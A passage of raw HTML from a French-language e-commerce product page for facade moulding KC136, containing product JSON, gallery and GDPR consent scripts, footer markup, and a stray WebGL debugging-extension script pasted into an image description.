origin&quot;,&quot;value&quot;:&quot;UA&quot;,&quot;id_feature&quot;:&quot;30&quot;,&quot;position&quot;:&quot;26&quot;,&quot;hide_on_front&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;EU Tariff Code&quot;,&quot;value&quot;:&quot;39259080&quot;,&quot;id_feature&quot;:&quot;31&quot;,&quot;position&quot;:&quot;27&quot;,&quot;hide_on_front&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;NO Tariff Code&quot;,&quot;value&quot;:&quot;39259009&quot;,&quot;id_feature&quot;:&quot;32&quot;,&quot;position&quot;:&quot;28&quot;,&quot;hide_on_front&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;FraktEU&quot;,&quot;value&quot;:&quot;Skrymmande&quot;,&quot;id_feature&quot;:&quot;34&quot;,&quot;position&quot;:&quot;29&quot;,&quot;hide_on_front&quot;:&quot;1&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;Moms FR&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;33,84\u00a0\u20ac&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;hsma_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/871-hsma_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:45,&quot;height&quot;:45},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/871-cart_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/871-small_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/871-medium_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/871-home_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:270,&quot;height&quot;:270},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/871-large_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:550,&quot;height&quot;:550},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/871-thickbox_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/871-hsma_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:45,&quot;height&quot;:45},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/871-medium_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/871-thickbox_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700},&quot;legend&quot;:&quot;Fasadlist KC136&quot;,&quot;id_image&quot;:&quot;871&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;hsma_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/872-hsma_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:45,&quot;height&quot;:45},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/872-cart_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/872-small_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/872-medium_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/872-home_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:270,&quot;height&quot;:270},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/872-large_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:550,&quot;height&quot;:550},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/872-thickbox_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/872-hsma_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:45,&quot;height&quot;:45},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/872-medium_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/872-thickbox_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700},&quot;legend&quot;:&quot;Fasadlist KC136&quot;,&quot;id_image&quot;:&quot;872&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;hsma_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/871-hsma_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:45,&quot;height&quot;:45},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/871-cart_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/871-small_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/871-medium_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/871-home_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:270,&quot;height&quot;:270},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/871-large_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:550,&quot;height&quot;:550},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/871-thickbox_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/871-hsma_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:45,&quot;height&quot;:45},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/871-medium_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.d-cor.eu\/871-thickbox_default\/moulure-de-facade-kc136.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700},&quot;legend&quot;:&quot;Fasadlist KC136&quot;,&quot;id_image&quot;:&quot;871&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:67.68,&quot;unit_price_full&quot;:&quot;33,84\u00a0\u20ac \/m&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Leveranstid ca 14 dagar&quot;,&quot;availability_date&quot;:&quot;2026-01-28&quot;,&quot;availability&quot;:&quot;available&quot;}"
	role="tabpanel"
>
	
							<div class="product-reference">
				<label class="label">Référence </label>
				<span itemprop="sku">KC136</span>
				<span> 20</span>
			</div>
			

	
			

	
	
	
					<section class="product-features">
								<dl class="data-sheet">
																																																	</dl>
			</section>
			

		
			

	</div>
		
		
					
		
		
			</div>

	
</div>

  

	<style>
.load-product-video {
    align-items: flex-start;
    background-color: transparent;
    background-position: 50%;
    background-repeat: no-repeat;
    background-image: url(https://www.d-cor.eu/modules/pwyoutubeimage/images/common.jpg);
    background-size: cover;
    border-width: 0;
    color: #ffffff;
    display: flex;
    gap: 20px;
    height: 100%;
    justify-content: flex-start;
    line-height: 50px;
    padding: 20px;
    width: 100%;

    position: absolute;
    top: 0;
    left: 0;
    z-index: 1000;
}
.load-product-video:after {
    background-color: rgba(0,0,0,0.4);
    content: '';
    display: block;
    height: 100%;
    width: 100%;

    position: absolute;
    top: 0;
    left: 0;

    z-index: 1;
}
@media (min-width: 992px) {
    .load-product-video {
        background-position: 0 0;
    }
}
.load-product-video * {
    pointer-events: none;
    position: relative;
    z-index: 2;
}
.load-product-video:hover svg [fill] {
    fill: #ffffff;
    fill: #20271E;
    position: relative;
    z-index: 1;
}
.load-product-video:hover svg [stroke] {
    fill: #20271E;
    fill: #ffffff;
}
</style>
<style type="text/css">
    .lSAction > a{
                            color: #787878 !important;
            }
    .lSAction > a:hover{
                            color: #232323 !important;
            }
    .lSSlideOuter .lSPager.lSGallery li{
        border-width: 0px;
                border-style: solid;
    }
    .lSSlideOuter .lSPager.lSGallery li.active{
        border-width: 1px;
                    border-color: #f1f1f1;
                border-style: solid;
    }
</style>
<script>
    if (typeof arlg === 'undefined'){
        window.addEventListener('load', function(){
            arlgUpdateImages();
        });
    }else{
        arlgUpdateImages();
    }
    
    function arlgUpdateImages() {
        arlg.coverIndex = 0;
        arlg.images = [];
                                arlg.images.push({
                type: 'image',
                original: 'https://www.d-cor.eu/871/moulure-de-facade-kc136.jpg',
                thumb: 'https://www.d-cor.eu/871-small_default/moulure-de-facade-kc136.jpg',
                slider_img: 'https://www.d-cor.eu/871-thickbox_default/moulure-de-facade-kc136.jpg',
                                    gallery_img: 'https://www.d-cor.eu/871/moulure-de-facade-kc136.jpg',
                                title: "Fasadlist KC136"
            });
                                arlg.images.push({
                type: 'image',
                original: 'https://www.d-cor.eu/872/moulure-de-facade-kc136.jpg',
                thumb: 'https://www.d-cor.eu/872-small_default/moulure-de-facade-kc136.jpg',
                slider_img: 'https://www.d-cor.eu/872-thickbox_default/moulure-de-facade-kc136.jpg',
                                    gallery_img: 'https://www.d-cor.eu/872/moulure-de-facade-kc136.jpg',
                                title: "Fasadlist KC136"
            });
                                    arlg.displayCaption = true;
                arlg.video = 0;
        arlg.buildSlider();
    }
</script>

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


    
    
  </div>


                
            </div>
                    </div>
                
    </section>

    
    <footer id="footer" class="footer-container">
        
            
  <div class="footer-top">
          <div class="container">
          <div class="inner">
                
      </div>
          </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="ap-footer-filter"        class="row hidden-sm-down ApRow  has-bg bg-fullwidth"
            data-src="/themes/leo_jessie/assets/img/modules/appagebuilder/images/back_1e1e28_5px.png"                style=""        data-bg_data=" repeat center top; background-size: cover"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="ap-alert-filter-col"    class="col-xl-2 col-lg-2 col-md-3 col-sm-3 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div></div></div>
    	</div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #1e1e28 no-repeat"
                        >

<div class="container">
    <div id="ap-footer-info-eu"        class="row ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="ap-fot-col1-eu"    class="col-xl-2 col-lg-2 col-md-3 col-sm-3 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-info1 ApHtml">
	            <h4 class="title_block">Företagsinfo</h4>
                    <div class="block_content"><div class="footer-info"><h3 style="text-align: left;">D-COR.eu</h3><p>Stuckatur i Sverige AB<br />Virkesvägen 4<br />SE 703 83 Örebro<br />Suède</p><p style="text-align: left;">Tel. <a href="tel:+46104056464">+46 10 405 64 64</a></p><p style="text-align: left;">Email <a href="/cdn-cgi/l/email-protection#fe97909891be9ad39d918cd09b8b"><span class="__cf_email__" data-cfemail="2d44434b426d49004e425f034858">[email&#160;protected]</span></a></p></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="ap-fot-col2-eu"    class="col-xl-3 col-lg-3 col-md-4 col-sm-4 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">Populära kategorier</h4>
                    <div class="block_content"><div class="footer-info"><h3 style="text-align: left;" data-mce-style="text-align: left;">Catégories populaires</h3><ul><li><a href="https://www.d-cor.eu/fr/produits/corniche" data-mce-href="https://www.d-cor.eu/fr/produits/corniche"> Corniches </a></li><li><a href="https://www.d-cor.eu/fr/produits/rosace-de-plafond" data-mce-href="https://www.d-cor.eu/fr/produits/rosace-de-plafond">Rosace de plafond</a></li><li><a href=" https://www.d-cor.eu/fr/produits/moulures " data-mce-href=" https://www.d-cor.eu/fr/produits/moulures "> Moulures </a></li><li><a href=" https://www.d-cor.eu/fr/produits/plinthe " data-mce-href=" https://www.d-cor.eu/fr/produits/plinthe "> Plinthe</a></li><li><a href=" https://www.d-cor.eu/fr/produits/profils-rideau " data-mce-href=" https://www.d-cor.eu/fr/produits/profils-rideau "> Profils rideau </a></li><li><a href=" https://www.d-cor.eu/fr/produits/eclairage-indirect" data-mce-href=" https://www.d-cor.eu/fr/produits/eclairage-indirect"> Éclairage indirect </a></li><li><a href=" https://www.d-cor.eu/fr/produits/moulures-de-facade " data-mce-href=" https://www.d-cor.eu/fr/produits/moulures-de-facade "> Moulures de façade </a></li></ul></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="ap-fot-col3-eu"    class="col-xl-3 col-lg-3 col-md-5 col-sm-5 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">Information</h4>
                    <div class="block_content"><div class="footer-info"><h3 style="text-align: left;">Informations</h3><ul><li><a href="https://www.d-cor.eu/fr/info/conditions-generales-de-vente">Conditions générales de vente</a></li><li><a href="https://www.d-cor.eu/fr/info/service-clientele">Nous contacter</a></li><li><a href="https://www.d-cor.eu/fr/info/commander-des-echantillons">Echantillons </a></li><li><a href="https://www.d-cor.eu/fr/info/politique-de-confidentialite">Politique de confidentialité</a></li><li><a href="https://www.d-cor.eu/fr/politique-de-cookies">Politique en matière de cookies</a></li></ul></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="footer-info"><a href="javascript: Cookiebot.renew()">Modifier le consentement aux cookies</a></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="ap-fot-col4-eu"    class="col-xl-4 col-lg-4 col-md-3 col-sm-3 col-xs-12 col-sp-12 hidden-md-down ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
	
	<div class="block-social block links">
		<h4 class="title_block block-contact-title hidden-sm-down">Síguenos</h4>
		<div class="title clearfix hidden-md-up">
			<span class="h3 title_block">Síguenos</span>
			<span class="float-xs-right">
				<span class="navbar-toggler">
					<i class="fa fa-angle-down add" aria-hidden="true"></i>
				</span>
			</span>
		</div>
		<ul class="block_content">
						<li><a class="pinterest" href="https://www.d-cor.eu/fr/info/d-cor-sur-les-reseaux-sociaux" title="Pinterest" target="_self">pinterest</a></li>
						<li><a class="instagram" href="https://www.d-cor.eu/fr/info/d-cor-sur-les-reseaux-sociaux" title="Instagram" target="_self">instagram</a></li>
					</ul>
	</div>
	
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="blockEmailSubscription_displayFooter" class="block_newsletter block row">

    <div class="main-text-newsletter">
        <h3 class="title_block text-xs-center" id="block-newsletter-label">Bulletin</h3>
                    <p>Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
            </div>
    <div class="block_content">
        <form action="https://www.d-cor.eu/fr/produits/moulures-de-facade/moulure-de-facade-kc136#blockEmailSubscription_displayFooter" method="post">
                        <div class="input-wrapper">
                <input
                        name="email" required
                        type="email"
                        value=""
                        placeholder="Votre e-mail..."
                        aria-labelledby="block-newsletter-label"
                        >
                <button
                        class="btn"
                        name="submitNewsletter"
                        type="submit"
                        value="Subscribe"
                        >
                    <span class="btn-border">Register</span>
                </button>
            </div>
            
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte la politique de confidentialité et accepte de recevoir des newsletters.</span>            </label>
        </span>
    </div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    var psgdpr_front_controller = "https://www.d-cor.eu/fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "bea8c4269ad6c59b3c53a5a36fa1f2e11deb481c";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            <input type="hidden" name="blockHookName" value="displayFooter" /> <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
        </form>
    </div>
</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #1e1e28 no-repeat"
                        >

<div class="container">
    <div id="ap-footer-info"        class="row ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="ap-fot-col4-eu"    class="col-xl-2 col-lg-2 col-md-6 col-sm-12 col-xs-12 col-sp-12 hidden-lg-up ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="blockEmailSubscription_displayFooter" class="block_newsletter block row">

    <div class="main-text-newsletter">
        <h3 class="title_block text-xs-center" id="block-newsletter-label">Bulletin</h3>
                    <p>Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
            </div>
    <div class="block_content">
        <form action="https://www.d-cor.eu/fr/produits/moulures-de-facade/moulure-de-facade-kc136#blockEmailSubscription_displayFooter" method="post">
                        <div class="input-wrapper">
                <input
                        name="email" required
                        type="email"
                        value=""
                        placeholder="Votre e-mail..."
                        aria-labelledby="block-newsletter-label"
                        >
                <button
                        class="btn"
                        name="submitNewsletter"
                        type="submit"
                        value="Subscribe"
                        >
                    <span class="btn-border">Register</span>
                </button>
            </div>
            
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte la politique de confidentialité et accepte de recevoir des newsletters.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://www.d-cor.eu/fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "bea8c4269ad6c59b3c53a5a36fa1f2e11deb481c";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            <input type="hidden" name="blockHookName" value="displayFooter" /> <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
        </form>
    </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="ap-col-socfollow"    class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12 hidden-lg-up ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
	
	<div class="block-social block links">
		<h4 class="title_block block-contact-title hidden-sm-down">Síguenos</h4>
		<div class="title clearfix hidden-md-up">
			<span class="h3 title_block">Síguenos</span>
			<span class="float-xs-right">
				<span class="navbar-toggler">
					<i class="fa fa-angle-down add" aria-hidden="true"></i>
				</span>
			</span>
		</div>
		<ul class="block_content">
						<li><a class="pinterest" href="https://www.d-cor.eu/fr/info/d-cor-sur-les-reseaux-sociaux" title="Pinterest" target="_self">pinterest</a></li>
						<li><a class="instagram" href="https://www.d-cor.eu/fr/info/d-cor-sur-les-reseaux-sociaux" title="Instagram" target="_self">instagram</a></li>
					</ul>
	</div>
	

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div id="ap-gr-footer-flag-flex"        class="row ApRow  has-bg bg-boxed"
                            style="background: #1e1e28 no-repeat;"        data-bg_data=" #1e1e28 no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="ap-col-footer-flag-flex"    class="col-xl-1 col-lg-1 col-md-1 col-sm-1 col-xs-1 col-sp-1  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_3355461272735951" class="block fotter-flag-se ApImage">
	
            <h4 class="title_block">FlagSE</h4>
                            <a href="https://www.d-cor.se" target=&quot;_blank&quot;>
                <img src="/themes/leo_jessie/assets/img/modules/appagebuilder/images/184-sweden.png" class=""
                                    title=""
            alt=""
	    style=" width:30px; 
			height:auto" />

                </a>
            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_1741299865" class="block fotter-flag-dk ApImage">
	
            <h4 class="title_block">FlagDK</h4>
                            <a href="https://www.d-cor.dk" target=&quot;_blank&quot;>
                <img src="/themes/leo_jessie/assets/img/modules/appagebuilder/images/174-denmark.png" class=""
                                    title=""
            alt=""
	    style=" width:30px; 
			height:auto" />

                </a>
            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_1800229404" class="block fotter-flag-no ApImage">
	
            <h4 class="title_block">flagNO</h4>
                            <a href="https://www.d-cor.no" target=&quot;_blank&quot;>
                <img src="/themes/leo_jessie/assets/img/modules/appagebuilder/images/143-norway.png" class=""
                                    title=""
            alt=""
	    style=" width:30px; 
			height:auto" />

                </a>
            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_2259389212" class="block fotter-flag-fi ApImage">
	
            <h4 class="title_block">FlagFI</h4>
                            <a href="https://www.d-cor.fi" target=&quot;_blank&quot;>
                <img src="/themes/leo_jessie/assets/img/modules/appagebuilder/images/125-finland.png" class=""
                                    title=""
            alt=""
	    style=" width:30px; 
			height:auto" />

                </a>
            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_413672011367841" class="block fotter-flag-eu ApImage">
	
            <h4 class="title_block">FlagEU</h4>
                            <a href="https://www.d-cor.eu" target=&quot;_blank&quot;>
                <img src="/themes/leo_jessie/assets/img/modules/appagebuilder/images/259-european-union.png" class=""
                                    title=""
            alt=""
	    style=" width:33px; 
			height:auto" />

                </a>
            	        </div>

    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #1e1e28 no-repeat"
                        >

<div class="container">
    <div id="ap-gr-betalbanner-flex"        class="row  ApRow  has-bg bg-fullwidth-container"
                            style="min-height: 30px;"                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="ap-col-betalbanner-flex"    class="col-xl-2 col-lg-2 col-md-2 col-sm-1 col-xs-1 col-sp-1 hidden-sm-down ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_3552395098" class="block ap-betalbanner-flex4 ApImage">
	
            <h4 class="title_block">VISA</h4>
                            <img src="/themes/leo_jessie/assets/img/modules/appagebuilder/images/Visa_Brandmark_Blue_RGB_2021.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:20px" />

            	                    <div class='image_description'>
								<script type="mce-text/javascript">// <![CDATA[var spector;    var captureOnLoad = false;    var captureOffScreen = false;    window.__SPECTOR_Canvases = [];    (function() {        var __SPECTOR_Origin_EXTENSION_GetContext = HTMLCanvasElement.prototype.getContext;        HTMLCanvasElement.prototype.__SPECTOR_Origin_EXTENSION_GetContext = __SPECTOR_Origin_EXTENSION_GetContext;        if (OffscreenCanvas) {            var __SPECTOR_Origin_EXTENSION_OffscreenGetContext = OffscreenCanvas.prototype.getContext;            OffscreenCanvas.prototype.__SPECTOR_Origin_EXTENSION_OffscreenGetContext = __SPECTOR_Origin_EXTENSION_OffscreenGetContext;            OffscreenCanvas.prototype.getContext = function () {                var context = null;                if (!arguments.length) {                    return context;                }                    if (arguments.length === 1) {                    context = this.__SPECTOR_Origin_EXTENSION_OffscreenGetContext(arguments[0]);                    if (context === null) {                        return context;                    }                }                else if (arguments.length === 2) {                    context = this.__SPECTOR_Origin_EXTENSION_OffscreenGetContext(arguments[0], arguments[1]);                    if (context === null) {                        return context;                    }                }                    var contextNames = ["webgl", "experimental-webgl", "webgl2", "experimental-webgl2"];                if (contextNames.indexOf(arguments[0]) !== -1) {                    